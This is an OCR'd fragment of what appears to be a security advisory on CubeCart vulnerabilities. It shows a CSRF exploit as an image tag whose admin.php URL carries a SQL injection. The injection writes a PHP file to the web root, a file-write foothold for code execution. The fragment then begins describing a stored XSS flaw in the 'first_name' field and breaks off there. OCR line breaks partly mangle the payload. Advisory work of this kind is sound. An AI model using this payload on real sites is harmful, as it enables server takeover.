
A simple CSRF exploit below will create 
a PHP file "/var/www/site/file.php" 
(assuming MySQL has writing permissions 
to this directory), which can execute 
phpinfo() function:

<img src="http://[host]/admin.php?
_g=products&cat_id=1&sort[updated]=DESC&cha

r=T]%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,
phpinfo(); ?
>',1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,
FILE%20'/var/www/site/file.php'%20--
%202">

2) Stored Cross-Site Scripting in 
CubeCart

The vulnerability exists due to 
insufficient filtration of user-
supplied input passed via "first_name" 